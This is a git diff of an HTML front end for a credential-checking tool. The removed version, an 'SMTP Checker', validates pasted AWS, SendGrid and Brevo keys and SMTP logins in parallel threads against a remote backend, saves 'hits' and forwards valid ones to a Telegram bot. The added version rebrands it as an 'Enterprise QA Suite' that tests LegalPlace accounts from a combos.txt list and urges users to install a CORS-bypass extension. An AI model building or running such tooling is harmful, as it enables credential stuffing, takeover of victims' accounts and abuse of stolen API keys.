+function clr(panel){ST[panel].r=[];renderAll(panel);updSt(panel);}
+
+// Hits
+async function loadHits(){
+  try {
+    const d=await (await fetch(`${BE()}/hits`,{signal:AbortSignal.timeout(5000)})).json();
+    hitsRaw=d.hits||'';
+    document.getElementById('hc').textContent=d.count||0;
+    const b=document.getElementById('hb');
+    if(!hitsRaw.trim()){b.innerHTML='<div class="hempty">Aucun hit</div>';return;}
+    b.innerHTML=hitsRaw.trim().split('\n').reverse().map(l=>`<div class="hline">${esc(l)}</div>`).join('');
+  } catch {}
+}
+async function clearHits(){
+  if(!confirm('Effacer hits.txt ?')) return;
+  try{await fetch(`${BE()}/hits/clear`,{signal:AbortSignal.timeout(3000)});hitsRaw='';document.getElementById('hc').textContent='0';document.getElementById('hb').innerHTML='<div class="hempty">Aucun hit</div>';}catch{}
+}
+function dlHits(){if(!hitsRaw.trim()){alert('Vide.');return;}dl(hitsRaw,`hits_${Date.now()}.txt`);}
+
+// Utils
+function dl(txt,name){const a=document.createElement('a');a.href=URL.createObjectURL(new Blob([txt],{type:'text/plain'}));a.download=name;a.click();}
+function esc(s){return String(s).replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;');}
+
+document.addEventListener('keydown',e=>{if(e.ctrlKey&&e.key==='Enter'){if(!ST.api.running)togglePanel('api');if(!ST.smtp.running)togglePanel('smtp');}});
+window.addEventListener('load',()=>{checkBE();loadConfig();loadHits();setInterval(checkBE,10000);setInterval(loadHits,5000);});
+</script>
+
+</body>
+</html>

==== commit daae3e59: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,374 +1,184 @@
 <!DOCTYPE html>
-
-<html>
+<html lang="fr" class="dark">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>SMTP Checker</title>
-<style>
-* { box-sizing: border-box; margin: 0; padding: 0; }
-body { font-family: monospace; background: #0d0d0d; color: #ccc; font-size: 12px; height: 100vh; display: flex; flex-direction: column; overflow: hidden; }
-.topbar { display: flex; align-items: center; gap: 10px; padding: 7px 12px; background: #111; border-bottom: 1px solid #1e1e1e; flex-shrink: 0; flex-wrap: wrap; }
-.topbar h1 { color: #0f0; font-size: 13px; letter-spacing: 1px; }
-.topbar input { background: #1a1a1a; border: 1px solid #2a2a2a; color: #ccc; padding: 4px 8px; font-family: monospace; font-size: 11px; border-radius: 2px; outline: none; }
-.topbar input:focus { border-color: #0f0; }
-#urlInp { width: 200px; }
-.be-dot { width: 7px; height: 7px; border-radius: 50%; flex-shrink: 0; }
-.be-dot.on { background: #0f0; box-shadow: 0 0 5px #0f0; }
-.be-dot.off { background: #f33; }
-.be-dot.chk { background: #fa0; animation: blink .7s infinite; }
-@keyframes blink { 0%,100%{opacity:1} 50%{opacity:.2} }
-.spacer { flex: 1; }
-.tgrow { display: flex; align-items: center; gap: 6px; font-size: 10px; color: #555; }
-.tgrow input { width: 140px; }
-.tgrow input.chatinp { width: 110px; }
-button { font-family: monospace; font-size: 11px; cursor: pointer; border-radius: 2px; padding: 4px 10px; border: 1px solid #333; background: #161616; color: #999; }
-button:hover { border-color: #666; color: #fff; }
-button.go   { border-color: #0f0; color: #0f0; background: #091509; }
-button.go:hover { background: #0e250e; }
-button.stop { border-color: #f33; color: #f33; background: #150909; }
-button.tgbtn { border-color: #229ED9; color: #229ED9; }
-.main { display: flex; flex: 1; overflow: hidden; }
-.panel { display: flex; flex-direction: column; flex: 1; border-right: 1px solid #1a1a1a; overflow: hidden; min-width: 0; }
-.panel:last-child { border-right: none; }
-.phead { padding: 6px 10px; background: #111; border-bottom: 1px solid #1a1a1a; display: flex; align-items: center; gap: 8px; flex-shrink: 0; }
-.ptitle { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; color: #444; }
-.pbadge { font-size: 9px; padding: 1px 6px; border-radius: 10px; }
-.ba { background: #120f00; color: #ff9900; border: 1px solid #2a1e00; }
-.bs { background: #090918; color: #7ab0ff; border: 1px solid #151530; }
-.pright { margin-left: auto; display: flex; gap: 6px; }
-.pbody { display: flex; flex-direction: column; flex: 1; overflow: hidden; padding: 8px; gap: 6px; }
-textarea { width: 100%; background: #0f0f0f; border: 1px solid #1a1a1a; color: #bbb; font-family: monospace; font-size: 11px; padding: 7px; resize: none; outline: none; flex: 1; line-height: 1.7; border-radius: 2px; }
-textarea:focus { border-color: #2a2a2a; }
-textarea::placeholder { color: #252525; }
-.terow { display: flex; align-items: center; gap: 6px; flex-shrink: 0; }
-.terow label { color: #333; font-size: 10px; white-space: nowrap; }
-.terow input { flex: 1; background: #0f0f0f; border: 1px solid #1a1a1a; color: #bbb; padding: 4px 7px; font-family: monospace; font-size: 11px; outline: none; border-radius: 2px; }
-.terow input:focus { border-color: #333; }
-.stats { display: flex; gap: 6px; flex-shrink: 0; }
-.stat { padding: 2px 7px; background: #0f0f0f; border: 1px solid #1a1a1a; font-size: 10px; border-radius: 2px; }
-.stat b { font-size: 12px; }
-.stat.sv b { color: #0f0; } .stat.si b { color: #f33; } .stat.sp b { color: #fa0; }
-progress { width: 100%; height: 3px; flex-shrink: 0; accent-color: #0f0; }
-.pctrl { display: flex; gap: 6px; align-items: center; flex-shrink: 0; }
-.thrrow { display: flex; align-items: center; gap: 5px; margin-left: auto; font-size: 10px; color: #444; }
-.thrrow input[type=range] { width: 65px; accent-color: #0f0; }
-.thrrow b { color: #0f0; min-width: 16px; }
-.out { flex: 1; overflow-y: auto; background: #090909; border: 1px solid #151515; border-radius: 2px; padding: 4px 6px; line-height: 1.8; font-size: 11px; }
-.out::-webkit-scrollbar { width: 3px; }
-.out::-webkit-scrollbar-thumb { background: #222; }
-.rv { color: #0f0; } .ri { color: #2a2a2a; } .rt { color: #fa0; } .rp { color: #1e1e1e; }
-.bge { font-size: 9px; padding: 0 4px; border-radius: 2px; margin-right: 3px; vertical-align: middle; }
-.b-aws { background:#120f00; color:#ff9900; }
-.b-sg  { background:#09091a; color:#7ab0ff; }
-.b-br  { background:#09091a; color:#0092ff; }
-.b-gm  { background:#150909; color:#ea4335; }
-.b-ms  { background:#09091a; color:#00a4ef; }
-.b-gen { background:#151515; color:#555; }
-.hits { width: 240px; min-width: 180px; border-left: 1px solid #1a1a1a; display: flex; flex-direction: column; overflow: hidden; }
-.hhead { padding: 6px 10px; background: #111; border-bottom: 1px solid #1a1a1a; display: flex; align-items: center; gap: 6px; flex-shrink: 0; }
-.htitle { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; color: #444; }
-.hcount { color: #0f0; font-size: 11px; font-weight: bold; }
-.hfile  { color: #222; font-size: 9px; }
-.hbody { flex: 1; overflow-y: auto; padding: 5px 7px; font-size: 10px; line-height: 1.9; }
-.hbody::-webkit-scrollbar { width: 3px; }
-.hbody::-webkit-scrollbar-thumb { background: #1a1a1a; }
-.hline { color: #0a0; border-bottom: 1px solid #0f0f0f; padding: 1px 0; word-break: break-all; }
-.hempty { color: #1e1e1e; padding: 20px; text-align: center; }
-.hfoot { padding: 6px 8px; border-top: 1px solid #1a1a1a; display: flex; gap: 5px; }
-.hfoot button { flex: 1; font-size: 10px; padding: 4px 6px; }
-.hfoot .clrbtn { border-color: #2a0a0a; color: #633; }
-.hfoot .clrbtn:hover { border-color: #f33; color: #f33; }
-@media(max-width:650px){
-  .main { flex-direction: column; }
-  .hits { width:100%; min-width:unset; border-left:none; border-top:1px solid #1a1a1a; max-height:180px; }
-  .tgrow input { width:100px; }
-  .tgrow input.chatinp { width:80px; }
-}
-</style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Enterprise QA Suite</title>
+    <link rel="stylesheet" href="style.css">
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
 </head>
 <body>
+    <div class="app-layout">
+        <!-- Sidebar Navigation -->
+        <aside class="sidebar">
+            <div class="sidebar-header">
+                <div class="brand-logo">
+                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2L2 7l10 5 10-5-10-5z"></path><path d="M2 17l10 5 10-5"></path><path d="M2 12l10 5 10-5"></path></svg>
+                </div>
+                <span class="brand-name">Nexus QA</span>
+            </div>
+            
+            <nav class="nav-menu">
+                <span class="nav-label">Overview</span>
+                <a href="#" class="nav-item active" data-target="view-home">
+                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg>
+                    Dashboard
+                </a>
+                
+                <span class="nav-label">Active Modules</span>
+                <a href="#" class="nav-item" data-target="view-legalplace">
+                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
+                    LegalPlace Checker
+                </a>
+                <a href="#" class="nav-item disabled" title="Coming soon">
+                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="8" x2="12" y2="12"></line><line x1="12" y1="16" x2="12.01" y2="16"></line></svg>
+                    Module B (Upcoming)
+                </a>
+            </nav>
 
-<div class="topbar">
-  <h1>⚡ SMTP</h1>
-  <div class="be-dot chk" id="beDot"></div>
-  <span style="font-size:10px;color:#444" id="beLabel">...</span>
-  <input id="urlInp" value="https://python-7--omgtropuhq.replit.app" onchange="checkBE()" placeholder="Backend URL">
-  <div class="spacer"></div>
-  <div class="tgrow">
-    TG:
-    <input id="tok"  placeholder="Bot Token" type="password">
-    <input id="chat" placeholder="Chat ID" class="chatinp">
-    <button class="tgbtn" onclick="saveCfg()">✈</button>
-    <span id="tgst" style="color:#333">—</span>
-  </div>
-</div>
+            <div class="sidebar-footer">
+                <div class="user-profile">
+                    <div class="avatar">QA</div>
+                    <div class="user-info">
+                        <span class="user-name">Local Admin</span>
+                        <span class="user-role">Workspace</span>
+                    </div>
+                </div>
+            </div>
+        </aside>
 
-<div class="main">
+        <!-- Main Content Area -->
+        <main class="main-content">
+            <!-- VIEW: HOME DASHBOARD -->
+            <section id="view-home" class="view active">
+                <header class="topbar">
+                    <h1 class="page-title">Welcome back, Admin</h1>
+                </header>
+                
+                <div class="home-grid">
+                    <div class="welcome-banner">
+                        <div class="banner-content">
+                            <h2>Enterprise Quality Assurance Suite</h2>
+                            <p>Manage, test, and validate credentials across multiple endpoints securely and efficiently.</p>
+                            <button class="btn btn-primary" id="btn-goto-legalplace">Launch LegalPlace QA</button>
+                        </div>
+                    </div>
+                </div>
 
-  <!-- API KEYS -->
+                <div class="tools-grid">
+                    <div class="tool-card" onclick="document.getElementById('btn-goto-legalplace').click()">
+                        <div class="tool-icon">
+                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#0070F3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
+                        </div>
+                        <h3>LegalPlace Checker</h3>
+                        <p>Verify LegalPlace accounts and scan for active company profiles.</p>
+                        <span class="tool-status online">Online</span>
+                    </div>
+                    
+                    <div class="tool-card disabled">
+                        <div class="tool-icon">
+                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#666" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>
+                        </div>
+                        <h3>Module B (TBA)</h3>
+                        <p>Upcoming integration for external service validation.</p>
+                        <span class="tool-status offline">In Development</span>
+                    </div>
+                </div>
+            </section>
 
-  <div class="panel">
-    <div class="phead">
-      <span class="ptitle">API Keys</span>
-      <span class="pbadge ba">AWS · SendGrid · Brevo</span>
-      <div class="pright">
-        <button class="go" id="btnA" onclick="togglePanel('api')">▶ Check</button>
-      </div>
+            <!-- VIEW: LEGALPLACE CHECKER -->
+            <section id="view-legalplace" class="view">
+                <header class="topbar">
+                    <div class="topbar-left">
+                        <h1 class="page-title">LegalPlace Engine</h1>
+                        <span class="status-badge" id="lp-status-badge">STANDBY</span>
+                    </div>
+                    <div class="export-group">
+                        <button class="btn btn-secondary btn-sm" id="btn-dl-societe">Export Valid</button>
+                        <button class="btn btn-secondary btn-sm" id="btn-dl-empty">Export Empty</button>
+                        <button class="btn btn-secondary btn-sm" id="btn-dl-hit">Export Other</button>
+                    </div>
+                </header>
+
+                <div class="lp-layout">
+                    <!-- Left Column: Controls -->
+                    <div class="lp-sidebar">
+                        <div class="panel">
+                            <div class="panel-header">Data Source</div>
+                            <div class="panel-body">
+                                <div class="file-drop-area" id="upload-zone">
+                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path><polyline points="17 8 12 3 7 8"></polyline><line x1="12" y1="3" x2="12" y2="15"></line></svg>
+                                    <span class="file-text">Select combos.txt file</span>
+                                    <input type="file" id="file-input" accept=".txt">
+                                </div>
+                                <div class="action-buttons">
+                                    <button id="btn-start" class="btn btn-primary w-full" disabled>Initialize Process</button>
+                                    <button id="btn-stop" class="btn btn-danger w-full" disabled>Halt Execution</button>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+
+                    <!-- Right Column: Stats & Terminal -->
+                    <div class="lp-main">
+                        <div class="dashboard-grid">
+                            <div class="kpi-card">
+                                <span class="kpi-label">Accounts Tested</span>
+                                <div class="kpi-value-group">
+                                    <span class="kpi-value" id="stat-tested">0</span>
+                                    <span class="kpi-subtext" id="stat-total">/ 0 Total</span>
+                                </div>
+                            </div>
+                            <div class="kpi-card highlight">
+                                <span class="kpi-label">Valid Company</span>
+                                <span class="kpi-value text-success" id="stat-societe">0</span>
+                            </div>
+                            <div class="kpi-card">
+                                <span class="kpi-label">Empty Account</span>
+                                <span class="kpi-value text-warning" id="stat-empty">0</span>
+                            </div>
+                            <div class="kpi-card">
+                                <span class="kpi-label">Other Matches</span>
+                                <span class="kpi-value" id="stat-hit">0</span>
+                            </div>
+                            <div class="kpi-card">
+                                <span class="kpi-label">Authentication Failed</span>
+                                <span class="kpi-value text-muted" id="stat-fail">0</span>
+                            </div>
+                            <div class="kpi-card">
+                                <span class="kpi-label">Errors & Interrupts</span>
+                                <span class="kpi-value text-danger" id="stat-error">0</span>
+                            </div>
+                        </div>
+
+                        <div class="terminal-container">
+                            <div class="terminal-header">
+                                <span class="terminal-title">Execution Log</span>
+                            </div>
+                            <div class="terminal-body" id="log-console"></div>
+                        </div>
+                    </div>
+                </div>
+            </section>
+        </main>
     </div>
-    <div class="pbody">
-      <textarea id="inpA" placeholder="— AWS —&#10;AKIAUM7EROJD2B5R5UET|BHzMzP/XeHIl...&#10;&#10;— SendGrid —&#10;SG.ob-LytKzT5CZGLK...&#10;&#10;— Brevo —&#10;xkeysib-abc123...&#10;user@domain.com|xkeysib-abc123..."></textarea>
-      <div class="terow"><label>✉ Test:</label><input id="teA" placeholder="email@test.com (optionnel)"></div>
-      <div class="stats">
-        <div class="stat">Total <b id="aT">0</b></div>
-        <div class="stat sv">Valid <b id="aV">0</b></div>
-        <div class="stat si">Fail <b id="aI">0</b></div>
-        <div class="stat sp">Run <b id="aP">0</b></div>
-        <span style="margin-left:auto;font-size:10px;color:#333" id="aPct">0%</span>
-      </div>
-      <progress id="pgA" value="0" max="100"></progress>
-      <div class="pctrl">
-        <button onclick="exp('api','valid')">↓ Valid</button>
-        <button onclick="exp('api','all')">↓ Tous</button>
-        <button onclick="clr('api')">✕</button>
-        <div class="thrrow">T:<input type="range" id="thrA" min="1" max="10" value="3" oninput="document.getElementById('tvA').textContent=this.value"><b id="tvA">3</b></div>
-      </div>
-      <div class="out" id="outA"><span style="color:#1e1e1e">En attente...</span></div>
+
+    <!-- Minimal CORS Modal -->
+    <div class="dialog-overlay hidden" id="cors-modal">
+        <div class="dialog">
+            <div class="dialog-header">
+                <h3>Connection Error (CORS)</h3>
+            </div>
+            <div class="dialog-body">
+                <p>Cross-Origin Resource Sharing (CORS) is blocking local requests to the LegalPlace API.</p>
+                <p style="color: #888; font-size: 13px; margin-top: 8px;">To resolve this in a local environment, install and enable a CORS bypass extension (e.g., "Allow CORS: Access-Control-Allow-Origin") in your browser, then reload the page.</p>
+            </div>
+            <div class="dialog-footer">
+                <button class="btn btn-primary" id="btn-close-modal">Acknowledge</button>
+            </div>
+        </div>
     </div>
-  </div>
 
-  <!-- SMTP -->
-
-  <div class="panel">
-    <div class="phead">
-      <span class="ptitle">SMTP</span>
-      <span class="pbadge bs">host:port · user · pass</span>
-      <div class="pright">
-        <button class="go" id="btnS" onclick="togglePanel('smtp')">▶ Check</button>
-      </div>
-    </div>
-    <div class="pbody">
-      <textarea id="inpS" placeholder="smtp.gmail.com:587|user@gmail.com|password&#10;smtp.office365.com:587|user@corp.com|pass&#10;email-smtp.us-east-1.amazonaws.com:587|AKIA...|secret&#10;smtp.sendgrid.net:587|apikey|SG.xxx&#10;smtp-relay.brevo.com:587|email@domain.com|key"></textarea>
-      <div class="terow"><label>✉ Test:</label><input id="teS" placeholder="email@test.com (optionnel)"></div>
-      <div class="stats">
-        <div class="stat">Total <b id="sT">0</b></div>
-        <div class="stat sv">Valid <b id="sV">0</b></div>
-        <div class="stat si">Fail <b id="sI">0</b></div>
-        <div class="stat sp">Run <b id="sP">0</b></div>
-        <span style="margin-left:auto;font-size:10px;color:#333" id="sPct">0%</span>
-      </div>
-      <progress id="pgS" value="0" max="100"></progress>
-      <div class="pctrl">
-        <button onclick="exp('smtp','valid')">↓ Valid</button>
-        <button onclick="exp('smtp','all')">↓ Tous</button>
-        <button onclick="clr('smtp')">✕</button>
-        <div class="thrrow">T:<input type="range" id="thrS" min="1" max="20" value="5" oninput="document.getElementById('tvS').textContent=this.value"><b id="tvS">5</b></div>
-      </div>
-      <div class="out" id="outS"><span style="color:#1e1e1e">En attente...</span></div>
-    </div>
-  </div>
-
-  <!-- HITS -->
-
-  <div class="hits">
-    <div class="hhead">
-      <span class="htitle">Hits</span>
-      <span class="hcount" id="hc">0</span>
-      <span class="hfile">hits.txt</span>
-    </div>
-    <div class="hbody" id="hb"><div class="hempty">Aucun hit</div></div>
-    <div class="hfoot">
-      <button onclick="loadHits()">↻</button>
-      <button onclick="dlHits()">↓</button>
-      <button class="clrbtn" onclick="clearHits()">✕</button>
-    </div>
-  </div>
-
-</div>
-
-<script>
-const ST = {
-  api:  { r:[], running:false, stop:false },
-  smtp: { r:[], running:false, stop:false }
-};
-const ID = {
-  api:  { inp:'inpA',btn:'btnA',out:'outA',thr:'thrA',tv:'tvA',te:'teA',T:'aT',V:'aV',I:'aI',P:'aP',Pct:'aPct',pg:'pgA' },
-  smtp: { inp:'inpS',btn:'btnS',out:'outS',thr:'thrS',tv:'tvS',te:'teS',T:'sT',V:'sV',I:'sI',P:'sP',Pct:'sPct',pg:'pgS' }
-};
-const BE = () => document.getElementById('urlInp').value.replace(/\/$/,'');
-let hitsRaw = '';
-
-// BE check
-async function checkBE() {
-  const dot=document.getElementById('beDot'), lbl=document.getElementById('beLabel');
-  dot.className='be-dot chk'; lbl.textContent='...';
-  try {
-    const d = await (await fetch(`${BE()}/health`,{signal:AbortSignal.timeout(3000)})).json();
-    dot.className='be-dot on'; lbl.textContent=`online${d.telegram?' · TG✓':''}`;
-  } catch { dot.className='be-dot off'; lbl.textContent='offline'; }
-}
-
-// Config
-async function loadConfig() {
-  try {
-    const d = await (await fetch(`${BE()}/tg_get`,{signal:AbortSignal.timeout(3000)})).json();
-    if (d.token) {
-      document.getElementById('tok').value=d.token;
-      document.getElementById('chat').value=d.chat;
-      if (d.test_email) { document.getElementById('teA').value=d.test_email; document.getElementById('teS').value=d.test_email; }
-      const el=document.getElementById('tgst'); el.textContent='✓'; el.style.color='#0f0';
-    }
-  } catch {}
-}
-
-async function saveCfg() {
-  const tok=document.getElementById('tok').value.trim(), chat=document.getElementById('chat').value.trim();
-  const el=document.getElementById('tgst');
-  if (!tok||!chat){el.textContent='⚠';el.style.color='#fa0';return;}
-  try {
-    await fetch(`${BE()}/tg_config?token=${encodeURIComponent(tok)}&chat=${encodeURIComponent(chat)}`,{signal:AbortSignal.timeout(5000)});
-    el.textContent='✓'; el.style.color='#0f0';
-  } catch { el.textContent='✗'; el.style.color='#f33'; }
-}
-
-// Parse
-function parseAPI(line) {
-  line=line.trim(); if(!line||line[0]==='#') return null;
-  const p=line.split('|');
-  if((p[0].startsWith('AKIA')||p[0].startsWith('ASIA'))&&p.length>=2)
-    return mk(line,'email-smtp.us-east-1.amazonaws.com',587,p[0].trim(),p.slice(1).join('|').trim());
-  if(p.length===1&&p[0].startsWith('SG.'))
-    return mk(line,'smtp.sendgrid.net',587,'apikey',p[0].trim());
-  if(p.length>=2&&p[p.length-1].startsWith('SG.'))
-    return mk(line,'smtp.sendgrid.net',587,p[0].trim(),p[p.length-1].trim());
-  if(p.length===1&&(p[0].startsWith('xkeysib-')||/^[a-zA-Z0-9_-]{32,}$/.test(p[0])))
-    return mk(line,'smtp-relay.brevo.com',587,'',p[0].trim());
-  if(p.length===2&&(p[1].startsWith('xkeysib-')||/^[a-zA-Z0-9_-]{32,}$/.test(p[1])))
-    return mk(line,'smtp-relay.brevo.com',587,p[0].trim(),p[1].trim());
-  return null;
-}
-
-function parseSMTP(line) {
-  line=line.trim(); if(!line||line[0]==='#') return null;
-  const p=line.split('|'); if(p.length<3) return null;
-  const hp=p[0].trim(), ci=hp.lastIndexOf(':');
-  if(ci===-1) return null;
-  const host=hp.slice(0,ci), port=parseInt(hp.slice(ci+1));
-  if(!host||isNaN(port)) return null;
-  return mk(line,host,port,p[1].trim(),p.slice(2).join('|').trim());
-}
-
-function mk(raw,host,port,user,pass){return{raw,host,port,user,pass,status:'pending',msg:'',ms:0,tg:false,mail:false,provider:''};}
-
-// Badge
-function bg(prov){
-  const m={'AWS SES':['AWS','b-aws'],'SendGrid':['SG','b-sg'],'Brevo':['BR','b-br'],'Gmail':['GM','b-gm'],'Microsoft':['MS','b-ms']};
-  const[l,c]=m[prov]||[prov?prov.slice(0,4):'?','b-gen'];
-  return `<span class="bge ${c}">${l}</span>`;
-}
-
-// Check
-async function checkOne(panel, idx) {
-  const s=ST[panel], r=s.r[idx], id=ID[panel];
-  r.status='testing'; render1(panel,idx); updSt(panel);
-  try {
-    const te=document.getElementById(id.te).value.trim();
-    const d=await (await fetch(`${BE()}/check`,{
-      method:'POST', headers:{'Content-Type':'application/json'},
-      body:JSON.stringify({host:r.host,port:r.port,user:r.user,pass:r.pass,test_email:te}),
-      signal:AbortSignal.timeout(30000)
-    })).json();
-    r.status=d.status==='valid'?'valid':'invalid';
-    r.msg=d.message||''; r.ms=d.ms||0; r.tg=d.telegram_sent||false; r.mail=d.mail_sent||false; r.provider=d.provider||'';
-    if(r.status==='valid') setTimeout(loadHits,600);
-  } catch(e){ r.status='invalid'; r.msg='BE:'+e.message.slice(0,40); }
-  render1(panel,idx); updSt(panel);
-}
-
-async function togglePanel(panel){
-  const s=ST[panel], id=ID[panel];
-  if(s.running){s.stop=true;return;}
-  const fn=panel==='api'?parseAPI:parseSMTP;
-  s.r=document.getElementById(id.inp).value.split('\n').map(fn).filter(Boolean);
-  if(!s.r.length){alert('Aucun credential valide.');return;}
-  s.running=true; s.stop=false;
-  const btn=document.getElementById(id.btn);
-  btn.textContent='⏹ Stop'; btn.className='stop';
-  renderAll(panel); updSt(panel);
-  const thr=parseInt(document.getElementById(id.thr).value);
-  const q=s.r.map((_,i)=>i);
-  async function w(){while(q.length>0&&!s.stop){const i=q.shift();if(i===undefined)break;await checkOne(panel,i);}}
-  await Promise.all(Array.from({length:thr},()=>w()));
-  s.running=false; s.stop=false;
-  btn.textContent='▶ Check'; btn.className='go';
-}
-
-// Render
-function lh(r,i,panel){
-  const icon=r.status==='valid'?'✓':r.status==='invalid'?'✗':r.status==='testing'?'…':'·';
-  const cls=r.status==='valid'?'rv':r.status==='invalid'?'ri':r.status==='testing'?'rt':'rp';
-  const ms=r.ms?` [${r.ms}ms]`:'';
-  const extras=(r.tg?' ✈':'')+(r.mail?' ✉':'');
-  const msg=r.msg?` — ${r.msg.slice(0,100)}`:'';
-  const prov=r.provider?bg(r.provider):'';
-  const cred=(r.user||r.pass.slice(0,10)).slice(0,20);
-  return `<div id="r-${panel}-${i}" class="${cls}">${icon} ${prov}${cred}${ms}${extras}${msg}</div>`;
-}
-function renderAll(panel){
-  const s=ST[panel];
-  document.getElementById(ID[panel].out).innerHTML=s.r.length?s.r.map((r,i)=>lh(r,i,panel)).join(''):'<span style="color:#1e1e1e">En attente...</span>';
-}
-function render1(panel,i){
-  const el=document.getElementById(`r-${panel}-${i}`);
-  const html=lh(ST[panel].r[i],i,panel);
-  if(el) el.outerHTML=html; else renderAll(panel);
-}
-function updSt(panel){
-  const s=ST[panel], id=ID[panel];
-  const v=s.r.filter(r=>r.status==='valid').length;
-  const inv=s.r.filter(r=>r.status==='invalid').length;
-  const p=s.r.filter(r=>r.status==='testing'||r.status==='pending').length;
-  const pct=s.r.length?Math.round((v+inv)/s.r.length*100):0;
-  document.getElementById(id.T).textContent=s.r.length;
-  document.getElementById(id.V).textContent=v;
-  document.getElementById(id.I).textContent=inv;
-  document.getElementById(id.P).textContent=p;
-  document.getElementById(id.Pct).textContent=pct+'%';
-  document.getElementById(id.pg).value=pct;
-}
-
-// Export / Clear
-function exp(panel,type){
